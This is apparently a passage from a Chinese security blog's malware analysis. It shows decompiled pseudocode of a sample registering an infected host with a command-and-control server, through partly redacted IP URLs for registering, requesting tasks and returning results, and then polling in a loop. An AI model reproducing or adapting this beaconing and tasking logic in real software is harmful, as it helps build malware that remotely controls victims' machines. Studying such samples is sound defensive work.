 v167 = &v166;
lpszPassword = (LPCSTR)sub_14023671C(&v166, &v42);
lpszUserName = lpszPassword;
lpszServerName = lpszPassword;
v3 = sub_140231C2B((__int64)&v41, (__int64)"host_identifier");
sub_140232A2C(v3, (__int64)lpszServerName);
sub_14022801D((__int64)&v43, (__int64)L"https://185. 24/cnc/register");// 注册主机上线
sub_14022801D((__int64)&v44, (__int64)L"https://185. 24/cnc/tasks/request");
sub_14022801D((__int64)&v45, (__int64)L"https://185. 24/cnc/tasks/result");
while ( 1 )
{
v168 = 0;
sub_1402311C7((__int64)v448, (__int64)&v46, (__int64)&v43, (__int64)&v168, (unsigned __int64)&v41);
lpszPassword = (LPCSTR)sub_140235B37(&v46, &v170, "status");
lpszUserName = lpszPassword;
v432 |= 1u;
lpszServerName = lpszPassword;
v437 = (const CHAR *)sub_140227C26(&v46, &v171);
v438 = v437;
v432 |= 2u;
v439 = (__int64)v437;
LODWORD(v440) = (unsigned __int8)sub_140235E11(lpszServerName, v437)
&& (v4 = sub_140231C2B((__int64)&v46, (__int64)"status"), (unsigned __int8)sub_140228608(v4, "success"));
v169 = v440;
if ( v432 & 2 )
{
v432 &= 0xFFFFFFFD;
sub_14023044D(&v171);
娜璋AI安全之家
https://blog.csdn.net/Eastmount